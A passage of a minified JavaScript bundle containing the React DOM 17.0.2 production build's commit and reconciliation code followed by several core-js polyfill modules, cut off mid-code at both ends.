y;m!==c||0!==o&&3!==m.nodeType||(d=f+o),m!==u||0!==l&&3!==m.nodeType||(p=f+l),3===m.nodeType&&(f+=m.nodeValue.length),null!==(y=m.firstChild);)g=m,m=y;for(;;){if(m===s)break t;if(g===c&&++h===o&&(d=f),g===u&&++v===l&&(p=f),null!==(y=m.nextSibling))break;g=(m=g).parentNode}m=y}c=-1===d||-1===p?null:{start:d,end:p}}else c=null;c=c||{start:0,end:0}}else c=null;$n={focusedElem:s,selectionRange:c},Gt=!1,fc=null,dc=!1,Ks=n;do{try{Ic()}catch(e){if(null===Ks)throw Error(a(330));zc(Ks,e),Ks=Ks.nextEffect}}while(null!==Ks);fc=null,Ks=n;do{try{for(s=e;null!==Ks;){var b=Ks.flags;if(16&b&&ye(Ks.stateNode,""),128&b){var w=Ks.alternate;if(null!==w){var x=w.ref;null!==x&&("function"==typeof x?x(null):x.current=null)}}switch(1038&b){case 2:Es(Ks),Ks.flags&=-3;break;case 6:Es(Ks),Ks.flags&=-3,Ps(Ks.alternate,Ks);break;case 1024:Ks.flags&=-1025;break;case 1028:Ks.flags&=-1025,Ps(Ks.alternate,Ks);break;case 4:Ps(Ks.alternate,Ks);break;case 8:Cs(s,c=Ks);var S=c.alternate;xs(c),null!==S&&xs(S)}Ks=Ks.nextEffect}}catch(e){if(null===Ks)throw Error(a(330));zc(Ks,e),Ks=Ks.nextEffect}}while(null!==Ks);if(x=$n,w=mn(),b=x.focusedElem,s=x.selectionRange,w!==b&&b&&b.ownerDocument&&vn(b.ownerDocument.documentElement,b)){null!==s&&gn(b)&&(w=s.start,void 0===(x=s.end)&&(x=w),"selectionStart"in b?(b.selectionStart=w,b.selectionEnd=Math.min(x,b.value.length)):(x=(w=b.ownerDocument||document)&&w.defaultView||window).getSelection&&(x=x.getSelection(),c=b.textContent.length,S=Math.min(s.start,c),s=void 0===s.end?S:Math.min(s.end,c),!x.extend&&S>s&&(c=s,s=S,S=c),c=hn(b,S),o=hn(b,s),c&&o&&(1!==x.rangeCount||x.anchorNode!==c.node||x.anchorOffset!==c.offset||x.focusNode!==o.node||x.focusOffset!==o.offset)&&((w=w.createRange()).setStart(c.node,c.offset),x.removeAllRanges(),S>s?(x.addRange(w),x.extend(o.node,o.offset)):(w.setEnd(o.node,o.offset),x.addRange(w))))),w=[];for(x=b;x=x.parentNode;)1===x.nodeType&&w.push({element:x,left:x.scrollLeft,top:x.scrollTop});for("function"==typeof b.focus&&b.focus(),b=0;b<w.length;b++)(x=w[b]).element.scrollLeft=x.left,x.element.scrollTop=x.top}Gt=!!zn,$n=zn=null,e.current=r,Ks=n;do{try{for(b=e;null!==Ks;){var E=Ks.flags;if(36&E&&ys(b,Ks.alternate,Ks),128&E){w=void 0;var k=Ks.ref;if(null!==k){var O=Ks.stateNode;Ks.tag,w=O,"function"==typeof k?k(w):k.current=w}}Ks=Ks.nextEffect}}catch(e){if(null===Ks)throw Error(a(330));zc(Ks,e),Ks=Ks.nextEffect}}while(null!==Ks);Ks=null,Di(),Ns=i}else e.current=r;if(ec)ec=!1,tc=e,rc=t;else for(Ks=n;null!==Ks;)t=Ks.nextEffect,Ks.nextEffect=null,8&Ks.flags&&((E=Ks).sibling=null,E.stateNode=null),Ks=t;if(0===(n=e.pendingLanes)&&(Zs=null),1===n?e===sc?ac++:(ac=0,sc=e):ac=0,r=r.stateNode,ki&&"function"==typeof ki.onCommitFiberRoot)try{ki.onCommitFiberRoot(Ei,r,void 0,!(64&~r.current.flags))}catch(e){}if(gc(e,Ui()),Xs)throw Xs=!1,e=Js,Js=null,e;return 8&Ns||Yi(),null}function Ic(){for(;null!==Ks;){var e=Ks.alternate;dc||null===fc||(8&Ks.flags?et(Ks,fc)&&(dc=!0):13===Ks.tag&&Rs(e,Ks)&&et(Ks,fc)&&(dc=!0));var t=Ks.flags;256&t&&gs(e,Ks),!(512&t)||ec||(ec=!0,Qi(97,function(){return Mc(),null})),Ks=Ks.nextEffect}}function Mc(){if(90!==rc){var e=97<rc?97:rc;return rc=90,Wi(e,qc)}return!1}function Lc(e,t){nc.push(t,e),ec||(ec=!0,Qi(97,function(){return Mc(),null}))}function Dc(e,t){ic.push(t,e),ec||(ec=!0,Qi(97,function(){return Mc(),null}))}function qc(){if(null===tc)return!1;var e=tc;if(tc=null,48&Ns)throw Error(a(331));var t=Ns;Ns|=32;var r=ic;ic=[];for(var n=0;n<r.length;n+=2){var i=r[n],o=r[n+1],s=i.destroy;if(i.destroy=void 0,"function"==typeof s)try{s()}catch(e){if(null===o)throw Error(a(330));zc(o,e)}}for(r=nc,nc=[],n=0;n<r.length;n+=2){i=r[n],o=r[n+1];try{var c=i.create;i.destroy=c()}catch(e){if(null===o)throw Error(a(330));zc(o,e)}}for(c=e.current.firstEffect;null!==c;)e=c.nextEffect,c.nextEffect=null,8&c.flags&&(c.sibling=null,c.stateNode=null),c=e;return Ns=t,Yi(),!0}function Hc(e,t,r){fo(e,t=ps(0,t=ls(r,t),1)),t=pc(),null!==(e=mc(e,1))&&(Ut(e,1,t),gc(e,t))}function zc(e,t){if(3===e.tag)Hc(e,e,t);else for(var r=e.return;null!==r;){if(3===r.tag){Hc(r,e,t);break}if(1===r.tag){var n=r.stateNode;if("function"==typeof r.type.getDerivedStateFromError||"function"==typeof n.componentDidCatch&&(null===Zs||!Zs.has(n))){var i=hs(r,e=ls(t,e),1);if(fo(r,i),i=pc(),null!==(r=mc(r,1)))Ut(r,1,i),gc(r,i);else if("function"==typeof n.componentDidCatch&&(null===Zs||!Zs.has(n)))try{n.componentDidCatch(t,e)}catch(e){}break}}r=r.return}}function $c(e,t,r){var n=e.pingCache;null!==n&&n.delete(t),t=pc(),e.pingedLanes|=e.suspendedLanes&r,Fs===e&&(Ms&r)===r&&(4===qs||3===qs&&(62914560&Ms)===Ms&&500>Ui()-Ws?Oc(e,0):Bs|=r),gc(e,t)}function Uc(e,t){var r=e.stateNode;null!==r&&r.delete(t),0===(t=0)&&(2&(t=e.mode)?4&t?(0===uc&&(uc=zs),0===(t=zt(62914560&~uc))&&(t=4194304)):t=99===Bi()?1:2:t=1),r=pc(),null!==(e=mc(e,t))&&(Ut(e,t,r),gc(e,r))}function Bc(e,t,r,n){this.tag=e,this.key=r,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=n,this.flags=0,this.lastEffect=this.firstEffect=this.nextEffect=null,this.childLanes=this.lanes=0,this.alternate=null}function Vc(e,t,r,n){return new Bc(e,t,r,n)}function Wc(e){return!(!(e=e.prototype)||!e.isReactComponent)}function Qc(e,t){var r=e.alternate;return null===r?((r=Vc(e.tag,t,e.key,e.mode)).elementType=e.elementType,r.type=e.type,r.stateNode=e.stateNode,r.alternate=e,e.alternate=r):(r.pendingProps=t,r.type=e.type,r.flags=0,r.nextEffect=null,r.firstEffect=null,r.lastEffect=null),r.childLanes=e.childLanes,r.lanes=e.lanes,r.child=e.child,r.memoizedProps=e.memoizedProps,r.memoizedState=e.memoizedState,r.updateQueue=e.updateQueue,t=e.dependencies,r.dependencies=null===t?null:{lanes:t.lanes,firstContext:t.firstContext},r.sibling=e.sibling,r.index=e.index,r.ref=e.ref,r}function Yc(e,t,r,n,i,o){var s=2;if(n=e,"function"==typeof e)Wc(e)&&(s=1);else if("string"==typeof e)s=5;else e:switch(e){case k:return Gc(r.children,i,o,t);case M:s=8,i|=16;break;case O:s=8,i|=1;break;case C:return(e=Vc(12,r,t,8|i)).elementType=C,e.type=C,e.lanes=o,e;case j:return(e=Vc(13,r,t,i)).type=j,e.elementType=j,e.lanes=o,e;case _:return(e=Vc(19,r,t,i)).elementType=_,e.lanes=o,e;case L:return Kc(r,i,o,t);case D:return(e=Vc(24,r,t,i)).elementType=D,e.lanes=o,e;default:if("object"==typeof e&&null!==e)switch(e.$$typeof){case P:s=10;break e;case T:s=9;break e;case R:s=11;break e;case A:s=14;break e;case N:s=16,n=null;break e;case F:s=22;break e}throw Error(a(130,null==e?e:typeof e,""))}return(t=Vc(s,r,t,i)).elementType=e,t.type=n,t.lanes=o,t}function Gc(e,t,r,n){return(e=Vc(7,e,n,t)).lanes=r,e}function Kc(e,t,r,n){return(e=Vc(23,e,n,t)).elementType=L,e.lanes=r,e}function Xc(e,t,r){return(e=Vc(6,e,null,t)).lanes=r,e}function Jc(e,t,r){return(t=Vc(4,null!==e.children?e.children:[],e.key,t)).lanes=r,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Zc(e,t,r){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.pendingContext=this.context=null,this.hydrate=r,this.callbackNode=null,this.callbackPriority=0,this.eventTimes=$t(0),this.expirationTimes=$t(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=$t(0),this.mutableSourceEagerHydrationData=null}function eu(e,t,r,n){var i=t.current,o=pc(),s=hc(i);e:if(r){t:{if(Ke(r=r._reactInternals)!==r||1!==r.tag)throw Error(a(170));var c=r;do{switch(c.tag){case 3:c=c.stateNode.context;break t;case 1:if(gi(c.type)){c=c.stateNode.__reactInternalMemoizedMergedChildContext;break t}}c=c.return}while(null!==c);throw Error(a(171))}if(1===r.tag){var u=r.type;if(gi(u)){r=wi(r,u,c);break e}}r=c}else r=di;return null===t.context?t.context=r:t.pendingContext=r,(t=lo(o,s)).payload={element:e},null!==(n=void 0===n?null:n)&&(t.callback=n),fo(i,t),vc(i,s,o),s}function tu(e){return(e=e.current).child?(e.child.tag,e.child.stateNode):null}function ru(e,t){if(null!==(e=e.memoizedState)&&null!==e.dehydrated){var r=e.retryLane;e.retryLane=0!==r&&r<t?r:t}}function nu(e,t){ru(e,t),(e=e.alternate)&&ru(e,t)}function iu(e,t,r){var n=null!=r&&null!=r.hydrationOptions&&r.hydrationOptions.mutableSources||null;if(r=new Zc(e,t,null!=r&&!0===r.hydrate),t=Vc(3,null,null,2===t?7:1===t?3:0),r.current=t,t.stateNode=r,co(t),e[ei]=r.current,An(8===e.nodeType?e.parentNode:e),n)for(e=0;e<n.length;e++){var i=(t=n[e])._getVersion;i=i(t._source),null==r.mutableSourceEagerHydrationData?r.mutableSourceEagerHydrationData=[t,i]:r.mutableSourceEagerHydrationData.push(t,i)}this._internalRoot=r}function ou(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType&&(8!==e.nodeType||" react-mount-point-unstable "!==e.nodeValue))}function au(e,t,r,n,i){var o=r._reactRootContainer;if(o){var a=o._internalRoot;if("function"==typeof i){var s=i;i=function(){var e=tu(a);s.call(e)}}eu(t,a,e,i)}else{if(o=r._reactRootContainer=function(e,t){if(t||(t=!(!(t=e?9===e.nodeType?e.documentElement:e.firstChild:null)||1!==t.nodeType||!t.hasAttribute("data-reactroot"))),!t)for(var r;r=e.lastChild;)e.removeChild(r);return new iu(e,0,t?{hydrate:!0}:void 0)}(r,n),a=o._internalRoot,"function"==typeof i){var c=i;i=function(){var e=tu(a);c.call(e)}}Sc(function(){eu(t,a,e,i)})}return tu(a)}function su(e,t){var r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;if(!ou(t))throw Error(a(200));return function(e,t,r){var n=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:E,key:null==n?null:""+n,children:e,containerInfo:t,implementation:r}}(e,t,null,r)}Gs=function(e,t,r){var n=t.lanes;if(null!==e)if(e.memoizedProps!==t.pendingProps||hi.current)La=!0;else{if(0===(r&n)){switch(La=!1,t.tag){case 3:Qa(t),Yo();break;case 5:Mo(t);break;case 1:gi(t.type)&&xi(t);break;case 4:Fo(t,t.stateNode.containerInfo);break;case 10:n=t.memoizedProps.value;var i=t.type._context;fi(Ji,i._currentValue),i._currentValue=n;break;case 13:if(null!==t.memoizedState)return 0!==(r&t.child.childLanes)?Za(e,t,r):(fi(Do,1&Do.current),null!==(t=as(e,t,r))?t.sibling:null);fi(Do,1&Do.current);break;case 19:if(n=0!==(r&t.childLanes),64&e.flags){if(n)return os(e,t,r);t.flags|=64}if(null!==(i=t.memoizedState)&&(i.rendering=null,i.tail=null,i.lastEffect=null),fi(Do,Do.current),n)break;return null;case 23:case 24:return t.lanes=0,$a(e,t,r)}return as(e,t,r)}La=!!(16384&e.flags)}else La=!1;switch(t.lanes=0,t.tag){case 2:if(n=t.type,null!==e&&(e.alternate=null,t.alternate=null,t.flags|=2),e=t.pendingProps,i=mi(t,pi.current),oo(t,r),i=sa(null,t,n,e,i,r),t.flags|=1,"object"==typeof i&&null!==i&&"function"==typeof i.render&&void 0===i.$$typeof){if(t.tag=1,t.memoizedState=null,t.updateQueue=null,gi(n)){var o=!0;xi(t)}else o=!1;t.memoizedState=null!==i.state&&void 0!==i.state?i.state:null,co(t);var s=n.getDerivedStateFromProps;"function"==typeof s&&go(t,n,s,e),i.updater=yo,t.stateNode=i,i._reactInternals=t,So(t,n,e,r),t=Wa(null,t,n,!0,o,r)}else t.tag=0,Da(null,t,i,r),t=t.child;return t;case 16:i=t.elementType;e:{switch(null!==e&&(e.alternate=null,t.alternate=null,t.flags|=2),e=t.pendingProps,i=(o=i._init)(i._payload),t.type=i,o=t.tag=function(e){if("function"==typeof e)return Wc(e)?1:0;if(null!=e){if((e=e.$$typeof)===R)return 11;if(e===A)return 14}return 2}(i),e=Xi(i,e),o){case 0:t=Ba(null,t,i,e,r);break e;case 1:t=Va(null,t,i,e,r);break e;case 11:t=qa(null,t,i,e,r);break e;case 14:t=Ha(null,t,i,Xi(i.type,e),n,r);break e}throw Error(a(306,i,""))}return t;case 0:return n=t.type,i=t.pendingProps,Ba(e,t,n,i=t.elementType===n?i:Xi(n,i),r);case 1:return n=t.type,i=t.pendingProps,Va(e,t,n,i=t.elementType===n?i:Xi(n,i),r);case 3:if(Qa(t),n=t.updateQueue,null===e||null===n)throw Error(a(282));if(n=t.pendingProps,i=null!==(i=t.memoizedState)?i.element:null,uo(e,t),ho(t,n,null,r),(n=t.memoizedState.element)===i)Yo(),t=as(e,t,r);else{if((o=(i=t.stateNode).hydrate)&&(zo=Yn(t.stateNode.containerInfo.firstChild),Ho=t,o=$o=!0),o){if(null!=(e=i.mutableSourceEagerHydrationData))for(i=0;i<e.length;i+=2)(o=e[i])._workInProgressVersionPrimary=e[i+1],Go.push(o);for(r=To(t,null,n,r),t.child=r;r;)r.flags=-3&r.flags|1024,r=r.sibling}else Da(e,t,n,r),Yo();t=t.child}return t;case 5:return Mo(t),null===e&&Vo(t),n=t.type,i=t.pendingProps,o=null!==e?e.memoizedProps:null,s=i.children,Bn(n,i)?s=null:null!==o&&Bn(n,o)&&(t.flags|=16),Ua(e,t),Da(e,t,s,r),t.child;case 6:return null===e&&Vo(t),null;case 13:return Za(e,t,r);case 4:return Fo(t,t.stateNode.containerInfo),n=t.pendingProps,null===e?t.child=Po(t,null,n,r):Da(e,t,n,r),t.child;case 11:return n=t.type,i=t.pendingProps,qa(e,t,n,i=t.elementType===n?i:Xi(n,i),r);case 7:return Da(e,t,t.pendingProps,r),t.child;case 8:case 12:return Da(e,t,t.pendingProps.children,r),t.child;case 10:e:{n=t.type._context,i=t.pendingProps,s=t.memoizedProps,o=i.value;var c=t.type._context;if(fi(Ji,c._currentValue),c._currentValue=o,null!==s)if(c=s.value,0===(o=ln(c,o)?0:0|("function"==typeof n._calculateChangedBits?n._calculateChangedBits(c,o):1073741823))){if(s.children===i.children&&!hi.current){t=as(e,t,r);break e}}else for(null!==(c=t.child)&&(c.return=t);null!==c;){var u=c.dependencies;if(null!==u){s=c.child;for(var l=u.firstContext;null!==l;){if(l.context===n&&0!==(l.observedBits&o)){1===c.tag&&((l=lo(-1,r&-r)).tag=2,fo(c,l)),c.lanes|=r,null!==(l=c.alternate)&&(l.lanes|=r),io(c.return,r),u.lanes|=r;break}l=l.next}}else s=10===c.tag&&c.type===t.type?null:c.child;if(null!==s)s.return=c;else for(s=c;null!==s;){if(s===t){s=null;break}if(null!==(c=s.sibling)){c.return=s.return,s=c;break}s=s.return}c=s}Da(e,t,i.children,r),t=t.child}return t;case 9:return i=t.type,n=(o=t.pendingProps).children,oo(t,r),n=n(i=ao(i,o.unstable_observedBits)),t.flags|=1,Da(e,t,n,r),t.child;case 14:return o=Xi(i=t.type,t.pendingProps),Ha(e,t,i,o=Xi(i.type,o),n,r);case 15:return za(e,t,t.type,t.pendingProps,n,r);case 17:return n=t.type,i=t.pendingProps,i=t.elementType===n?i:Xi(n,i),null!==e&&(e.alternate=null,t.alternate=null,t.flags|=2),t.tag=1,gi(n)?(e=!0,xi(t)):e=!1,oo(t,r),wo(t,n,i),So(t,n,i,r),Wa(null,t,n,!0,e,r);case 19:return os(e,t,r);case 23:case 24:return $a(e,t,r)}throw Error(a(156,t.tag))},iu.prototype.render=function(e){eu(e,this._internalRoot,null,null)},iu.prototype.unmount=function(){var e=this._internalRoot,t=e.containerInfo;eu(null,e,null,function(){t[ei]=null})},tt=function(e){13===e.tag&&(vc(e,4,pc()),nu(e,4))},rt=function(e){13===e.tag&&(vc(e,67108864,pc()),nu(e,67108864))},nt=function(e){if(13===e.tag){var t=pc(),r=hc(e);vc(e,r,t),nu(e,r)}},it=function(e,t){return t()},Pe=function(e,t,r){switch(t){case"input":if(re(e,r),t=r.name,"radio"===r.type&&null!=t){for(r=e;r.parentNode;)r=r.parentNode;for(r=r.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<r.length;t++){var n=r[t];if(n!==e&&n.form===e.form){var i=oi(n);if(!i)throw Error(a(90));X(n),re(n,i)}}}break;case"textarea":ue(e,r);break;case"select":null!=(t=r.value)&&ae(e,!!r.multiple,t,!1)}},Ne=xc,Fe=function(e,t,r,n,i){var o=Ns;Ns|=4;try{return Wi(98,e.bind(null,t,r,n,i))}finally{0===(Ns=o)&&(Ys(),Yi())}},Ie=function(){!(49&Ns)&&(function(){if(null!==oc){var e=oc;oc=null,e.forEach(function(e){e.expiredLanes|=24&e.pendingLanes,gc(e,Ui())})}Yi()}(),Mc())},Me=function(e,t){var r=Ns;Ns|=2;try{return e(t)}finally{0===(Ns=r)&&(Ys(),Yi())}};var cu={Events:[ni,ii,oi,_e,Ae,Mc,{current:!1}]},uu={findFiberByHostInstance:ri,bundleType:0,version:"17.0.2",rendererPackageName:"react-dom"},lu={bundleType:uu.bundleType,version:uu.version,rendererPackageName:uu.rendererPackageName,rendererConfig:uu.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:x.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return null===(e=Ze(e))?null:e.stateNode},findFiberByHostInstance:uu.findFiberByHostInstance||function(){return null},findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null};if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__){var fu=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!fu.isDisabled&&fu.supportsFiber)try{Ei=fu.inject(lu),ki=fu}catch(me){}}t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=cu,t.createPortal=su,t.findDOMNode=function(e){if(null==e)return null;if(1===e.nodeType)return e;var t=e._reactInternals;if(void 0===t){if("function"==typeof e.render)throw Error(a(188));throw Error(a(268,Object.keys(e)))}return e=null===(e=Ze(t))?null:e.stateNode},t.flushSync=function(e,t){var r=Ns;if(48&r)return e(t);Ns|=1;try{if(e)return Wi(99,e.bind(null,t))}finally{Ns=r,Yi()}},t.hydrate=function(e,t,r){if(!ou(t))throw Error(a(200));return au(null,e,t,!0,r)},t.render=function(e,t,r){if(!ou(t))throw Error(a(200));return au(null,e,t,!1,r)},t.unmountComponentAtNode=function(e){if(!ou(e))throw Error(a(40));return!!e._reactRootContainer&&(Sc(function(){au(null,null,e,!1,function(){e._reactRootContainer=null,e[ei]=null})}),!0)},t.unstable_batchedUpdates=xc,t.unstable_createPortal=function(e,t){return su(e,t,2<arguments.length&&void 0!==arguments[2]?arguments[2]:null)},t.unstable_renderSubtreeIntoContainer=function(e,t,r,n){if(!ou(r))throw Error(a(200));if(null==e||void 0===e._reactInternals)throw Error(a(38));return au(e,t,r,!1,n)},t.version="17.0.2"},22812:e=>{"use strict";var t=TypeError;e.exports=function(e,r){if(e<r)throw new t("Not enough arguments");return e}},23061:(e,t,r)=>{"use strict";var n=r(79039);e.exports=function(e){return n(function(){var t=""[e]('"');return t!==t.toLowerCase()||t.split('"').length>3})}},23068:(e,t,r)=>{"use strict";var n=r(46518),i=r(79504),o=r(72652),a=RangeError,s=TypeError,c=1/0,u=Math.abs,l=Math.pow,f=i([].push),d=l(2,1023),p=l(2,53)-1,h=Number.MAX_VALUE,v=l(2,971),m={},g={},y={},b={},w={},x=function(e,t){var r=e+t;return{hi:r,lo:t-(r-e)}};n({target:"Math",stat:!0},{sumPrecise:function(e){var t=[],r=0,n=b;switch(o(e,function(e){if(++r>=p)throw new a("Maximum allowed index exceeded");if("number"!=typeof e)throw new s("Value is not a number");n!==m&&(e!=e?n=m:e===c?n=n===g?m:y:e===-1/0?n=n===y?m:g:0===e&&1/e!==c||n!==b&&n!==w||(n=w,f(t,e)))}),n){case m:return NaN;case g:return-1/0;case y:return c;case b:return-0}for(var i,l,S,E,k,O,C=[],P=0,T=0;T<t.length;T++){i=t[T];for(var R=0,j=0;j<C.length;j++){if(l=C[j],u(i)<u(l)&&(O=i,i=l,l=O),E=(S=x(i,l)).hi,k=S.lo,u(E)===c){var _=E===c?1:-1;P+=_,u(i=i-_*d-_*d)<u(l)&&(O=i,i=l,l=O),E=(S=x(i,l)).hi,k=S.lo}0!==k&&(C[R++]=k),i=E}C.length=R,0!==i&&f(C,i)}var A=C.length-1;if(E=0,k=0,0!==P){var N=A>=0?C[A]:0;if(A--,u(P)>1||P>0&&N>0||P<0&&N<0)return P>0?c:-1/0;if(E=(S=x(P*d,N/2)).hi,k=S.lo,k*=2,u(2*E)===c)return E>0?E===d&&k===-v/2&&A>=0&&C[A]<0?h:c:E===-d&&k===v/2&&A>=0&&C[A]>0?-h:-1/0;0!==k&&(C[++A]=k,k=0),E*=2}for(;A>=0&&(E=(S=x(E,C[A--])).hi,0===(k=S.lo)););return A>=0&&(k<0&&C[A]<0||k>0&&C[A]>0)&&(l=2*k)===(i=E+l)-E&&(E=i),E}})},23167:(e,t,r)=>{"use strict";var n=r(94901),i=r(20034),o=r(52967);e.exports=function(e,t,r){var a,s;return o&&n(a=t.constructor)&&a!==r&&i(s=a.prototype)&&s!==r.prototype&&o(e,s),e}},23288:(e,t,r)=>{"use strict";var n=r(79504),i=r(36840),o=Date.prototype,a="Invalid Date",s="toString",c=n(o[s]),u=n(o.getTime);String(new Date(NaN))!==a&&i(o,s,function(){var e=u(this);return e==e?c(this):a})},23418:(e,t,r)=>{"use strict";var n=r(46518),i=r(97916);n({target:"Array",stat:!0,forced:!r(84428)(function(e){Array.from(e)})},{from:i})},23500:(e,t,r)=>{"use strict";var n=r(44576),i=r(67400),o=r(79296),a=r(90235),s=r(66699),c=function(e){if(e&&e.forEach!==a)try{s(e,"forEach",a)}catch(t){e.forEach=a}};for(var u in i)i[u]&&c(n[u]&&n[u].prototype);c(o)},23792:(e,t,r)=>{"use strict";var n=r(25397),i=r(6469),o=r(26269),a=r(91181),s=r(24913).f,c=r(51088),u=r(62529),l=r(96395),f=r(43724),d="Array Iterator",p=a.set,h=a.getterFor(d);e.exports=c(Array,"Array",function(e,t){p(this,{type:d,target:n(e),index:0,kind:t})},function(){var e=h(this),t=e.target,r=e.index++;if(!t||r>=t.length)return e.target=null,u(void 0,!0);switch(e.kind){case"keys":return u(r,!1);case"values":return u(t[r],!1)}return u([r,t[r]],!1)},"values");var v=o.Arguments=o.Array;if(i("keys"),i("values"),i("entries"),!l&&f&&"values"!==v.name)try{s(v,"name",{value:"values"})}catch(e){}},23860:(e,t,r)=>{"use strict";var n=r(46518),i=r(68183).codeAt;n({target:"String",proto:!0},{codePointAt:function(e){return i(this,e)}})},24074:(e,t,r)=>{"use strict";var n=r(69565),i=r(28551),o=r(2360),a=r(55966),s=r(56279),c=r(91181),u=r(9539),l=r(97751),f=r(53982),d=r(62529),p=l("Promise"),h="AsyncFromSyncIterator",v=c.set,m=c.getterFor(h),g=function(e,t,r,n,i){var o=e.done;p.resolve(e.value).then(function(e){t(d(e,o))},function(e){if(!o&&i)try{u(n,"throw",e)}catch(t){e=t}r(e)})},y=function(e){e.type=h,v(this,e)};y.prototype=s(o(f),{next:function(){var e=m(this);return new p(function(t,r){var o=i(n(e.next,e.iterator));g(o,t,r,e.iterator,!0)})},return:function(){var e=m(this).iterator;return new p(function(t,r){var o=a(e,"return");if(void 0===o)return t(d(void 0,!0));var s=i(n(o,e));g(s,t,r,e)})}}),e.exports=y},24149:e=>{"use strict";var t=RangeError;e.exports=function(e){if(e==e)return e;throw new t("NaN is not allowed")}},24194:(e,t,r)=>{"use strict";var n=r(36955),i=TypeError;e.exports=function(e){if("DataView"===n(e))return e;throw new i("Argument is not a DataView")}},24359:(e,t,r)=>{"use strict";var n=r(46518),i=r(66346);n({global:!0,constructor:!0,forced:!r(77811)},{DataView:i.DataView})},24599:(e,t,r)=>{"use strict";var n=r(46518),i=r(44576),o=r(79472)(i.setTimeout,!0);n({global:!0,bind:!0,forced:i.setTimeout!==o},{setTimeout:o})},24659:(e,t,r)=>{"use strict";var n=r(79039),i=r(6980);e.exports=!n(function(){var e=new Error("a");return!("stack"in e)||(Object.defineProperty(e,"stack",i(1,7)),7!==e.stack)})},24793:(e,t,r)=>{"use strict";var n=r(46518),i=r(43724),o=r(97751),a=r(79306),s=r(90679),c=r(36840),u=r(56279),l=r(62106),f=r(78227),d=r(91181),p=r(91021),h=r(39519),v=o("Promise"),m=o("SuppressedError"),g=ReferenceError,y=f("asyncDispose"),b=f("toStringTag"),w="AsyncDisposableStack",x=d.set,S=d.getterFor(w),E="async-dispose",k="disposed",O=function(e){var t=S(e);if(t.state===k)throw new g(w+" already disposed");return t},C=function(){x(s(this,P),{type:w,state:"pending",stack:[]}),i||(this.disposed=!1)},P=C.prototype;u(P,{disposeAsync:function(){var e=this;return new v(function(t,r){var n=S(e);if(n.state===k)return t(void 0);n.state=k,i||(e.disposed=!0);var o,a=n.stack,s=a.length,c=!1,u=function(e){c?o=new m(e,o):(c=!0,o=e),l()},l=function(){if(s){var e=a[--s];a[s]=null;try{v.resolve(e()).then(l,u)}catch(e){u(e)}}else n.stack=null,c?r(o):t(void 0)};l()})},use:function(e){return p(O(this),e,E),e},adopt:function(e,t){var r=O(this);return a(t),p(r,void 0,E,function(){return t(e)}),e},defer:function(e){var t=O(this);a(e),p(t,void 0,E,e)},move:function(){var e=O(this),t=new C;return S(t).stack=e.stack,e.stack=[],e.state=k,i||(this.disposed=!0),t}}),i&&l(P,"disposed",{configurable:!0,get:function(){return S(this).state===k}}),c(P,y,P.disposeAsync,{name:"disposeAsync"}),c(P,b,w,{nonWritable:!0}),n({global:!0,constructor:!0,forced:h&&h<136},{AsyncDisposableStack:C})},24913:(e,t,r)=>{"use strict";var n=r(43724),i=r(35917),o=r(48686),a=r(28551),s=r(56969),c=TypeError,u=Object.defineProperty,l=Object.getOwnPropertyDescriptor,f="enumerable",d="configurable",p="writable";t.f=n?o?function(e,t,r){if(a(e),t=s(t),a(r),"function"==typeof e&&"prototype"===t&&"value"in r&&p in r&&!r[p]){var n=l(e,t);n&&n[p]&&(e[t]=r.value,r={configurable:d in r?r[d]:n[d],enumerable:f in r?r[f]:n[f],writable:!1})}return u(e,t,r)}:u:function(e,t,r){if(a(e),t=s(t),a(r),i)try{return u(e,t,r)}catch(e){}if("get"in r||"set"in r)throw new c("Accessors not supported");return"value"in r&&(e[t]=r.value),e}},25170:(e,t,r)=>{"use strict";var n=r(46706),i=r(94402);e.exports=n(i.proto,"size","get")||function(e){return e.size}},25276:(e,t,r)=>{"use strict";var n=r(46518),i=r(27476),o=r(19617).indexOf,a=r(34598),s=i([].indexOf),c=!!s&&1/s([1],1,-0)<0;n({target:"Array",proto:!0,forced:c||!a("indexOf")},{indexOf:function(e){var t=arguments.length>1?arguments[1]:void 0;return c?s(this,e,t)||0:o(this,e,t)}})},25397:(e,t,r)=>{"use strict";var n=r(47055),i=r(67750);e.exports=function(e){return n(i(e))}},25428:(e,t,r)=>{"use strict";r(46518)({target:"Number",stat:!0},{isFinite:r(50360)})},25440:(e,t,r)=>{"use strict";var n=r(18745),i=r(69565),o=r(79504),a=r(89228),s=r(79039),c=r(28551),u=r(94901),l=r(20034),f=r(91291),d=r(18014),p=r(655),h=r(67750),v=r(57829),m=r(55966),g=r(2478),y=r(61034),b=r(56682),w=r(78227)("replace"),x=Math.max,S=Math.min,E=o([].concat),k=o([].push),O=o("".indexOf),C=o("".slice),P=function(e){return void 0===e?e:String(e)},T="$0"==="a".replace(/./,"$0"),R=!!/./[w]&&""===/./[w]("a","$0");a("replace",function(e,t,r){var o=R?"$":"$0";return[function(e,r){var n=h(this),o=l(e)?m(e,w):void 0;return o?i(o,e,n,r):i(t,p(n),e,r)},function(e,i){var a=c(this),s=p(e);if("string"==typeof i&&-1===O(i,o)&&-1===O(i,"$<")){var l=r(t,a,s,i);if(l.done)return l.value}var h=u(i);h||(i=p(i));var 